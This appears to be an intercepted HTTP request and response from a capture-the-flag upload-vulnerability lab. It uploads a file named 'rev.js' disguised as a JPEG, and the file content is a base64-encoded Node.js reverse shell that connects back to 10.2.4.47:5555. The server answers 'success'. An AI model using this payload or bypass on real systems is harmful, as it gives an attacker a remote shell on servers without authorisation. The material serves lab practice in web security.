 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 Content-Length: 583
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/json
9 Origin: http://jewel.uploadvulns.thm
10 Referer: http://jewel.uploadvulns.thm/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"name":"rev.js",
"type":"image/jpeg",
"file":
"data:text/javascript;base64,KGZ1bmN0aW9uKCl7CiAgICB2YXIgbmV0ID0gcmVxdWlyZSgibmV0IiksCiAgICAgICAgY3AgPSByZXF1a
XJlKCJjaGlsZF9wcm9jZXNzIiksCiAgICAgICAgc2ggPSBjcC5zcGF3bigiL2Jpbi9zaCIsIFtdKTsKICAgIHZhciBjbGllbnQgPSBuZXcgbmV
0LlNvY2tldCgpOwogICAgY2xpZW50LmNvbm5lY3QoNTU1NSwgIjEwLjIuNC40NyIsIGZ1bmN0aW9uKCl7CiAgICAgICAgY2xpZW50LnBpcGUoc
2guc3RkaW4pOwogICAgICAgIHNoLnN0ZG91dC5waXBlKGNsaWVudCk7CiAgICAgICAgc2guc3RkZXJyLnBpcGUoY2xpZW50KTsKICAgIH0pOwo
gICAgcmV0dXJuIC9hLzsgLy8gUHJldmVudHMgdGhlIE5vZGUuanMgYXBwbGljYXRpb24gZnJvbSBjcmFzaGluZwp9KSgpOw=="
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 05 Sep 2024 16:12:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"7-U6VofLJtxB8qtAM+l+E63v03QNY"
10 Front-End-Https: on
11
12 success